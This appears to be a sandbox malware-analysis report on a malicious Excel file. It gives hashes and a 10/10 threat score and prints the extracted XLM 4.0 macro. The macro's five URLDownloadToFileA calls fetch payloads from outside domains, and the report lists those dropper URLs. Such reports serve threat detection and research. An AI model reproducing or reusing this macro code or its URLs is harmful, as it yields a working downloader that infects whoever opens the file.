 General
Target
d86405130184186154daa4a5132dd1364ab05d1f14034c7f0a0cda690a91116d.xlsx
Size
105KB
Sample
250903-lnktqaap7v
MD5
e7c614f4eb6aa532c189c76d87a8862b
SHA1
191eda0c539d284b29efe556abb05cd75a9077a0
SHA256
d86405130184186154daa4a5132dd1364ab05d1f14034c7f0a0cda690a91116d
SHA512
1ab9b883f1e57bcda44657797bc543f995a30a66ea4a57891518c0ff455ff527d3a7c50bddd69e2365a
651a2918623b9b02b5143da15389489f5f2a3d97107fe
SSDEEP
3072:e2CxNFcWr5qQDzPjEwqtDpko+bJ99K7meX7pD/:ezxjYDj+d9imeX7pD/
Score
10/10
MACRO XLM
Malware Config
Extracted
Language xlm4.0
Source
1 =CALL("URLMon", "URLDownloadToFileA", "JCCB", 0, "https://metaflip.io/ds/3003.gif", "..\ksjvoefv.skd")
2 =CALL("URLMon", "URLDownloadToFileA", "JCCB", 0, "https://partsapp.com.br/ds/3003.gif", "..\ksjvoefv.skd1")
3 =CALL("URLMon", "URLDownloadToFileA", "JCCB", 0, "https://columbia.aula-web.net/ds/3003.gif", "..\ksjvoefv.skd2")
4 =CALL("URLMon", "URLDownloadToFileA", "JCCB", 0, "https://tajushariya.com/ds/3003.gif", "..\ksjvoefv.skd3")
5 =CALL("URLMon", "URLDownloadToFileA", "JCCB", 0, "https://agenbolatermurah.com/ds/3003.gif", "..\ksjvoefv.skd4")
URLs
xlm40.dropper xlm40.dropper xlm40.dropper xlm40.dropper xlm40.dropper Copy all
https://metaflip.io/ds/3 https://partsapp.com.br/ https://columbia.aula-we https://tajushariya.com/ https://agenbolatermurah